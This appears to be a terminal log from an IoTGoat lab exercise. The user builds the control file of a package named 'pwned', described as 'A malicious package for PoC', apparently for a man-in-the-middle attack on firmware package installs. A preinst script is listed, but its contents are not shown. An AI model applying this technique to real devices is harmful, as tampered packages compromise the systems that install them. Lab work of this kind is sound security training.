 sfjames@SFjames:~/iotgoat/web-mitm$ cat << EOF > build/CONTROL/control
Package: pwned
Version: 1.0
Architecture: all
Maintainer: attacker@pwned.com
Description: A malicious package for PoC
EOF
sfjames@SFjames:~/iotgoat/web-mitm$ ls
build
sfjames@SFjames:~/iotgoat/web-mitm$ cd build/
sfjames@SFjames:~/iotgoat/web-mitm/build$ ls
CONTROL
sfjames@SFjames:~/iotgoat/web-mitm/build$ cd CONTROL/
sfjames@SFjames:~/iotgoat/web-mitm/build/CONTROL$ ls
control  preinst
sfjames@SFjames:~/iotgoat/web-mitm/build/CONTROL$ cat control
Package: pwned
Version: 1.0
Architecture: all
Maintainer: attacker@pwned.com
Description: A malicious package for PoC